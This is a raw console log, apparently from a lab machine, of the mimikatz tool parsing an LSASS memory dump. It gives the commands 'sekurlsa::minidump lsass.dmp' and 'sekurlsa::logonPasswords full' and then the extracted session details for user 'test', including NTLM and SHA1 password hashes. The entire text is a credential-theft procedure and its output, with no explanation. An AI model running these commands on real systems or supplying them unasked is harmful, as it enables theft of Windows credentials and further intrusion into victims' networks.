 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 625573 (00000000:00098ba5)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-VRMP2EG
Logon Server : DESKTOP-VRMP2EG
Logon Time : 2020/11/26 9:21:08
SID : S-1-5-21-2115388984-3746226910-3786494111-1000
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-VRMP2EG
* NTLM : 0cb6948805f797bf2a82807973b89537
* SHA1 : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
tspkg :
wdigest :
* Username : test
* Domain : DESKTOP-VRMP2EG
* Password : (null)
kerberos :
* Username : test
* Domain : DESKTOP-VRMP2EG
* Password : (null)
ssp :
credman :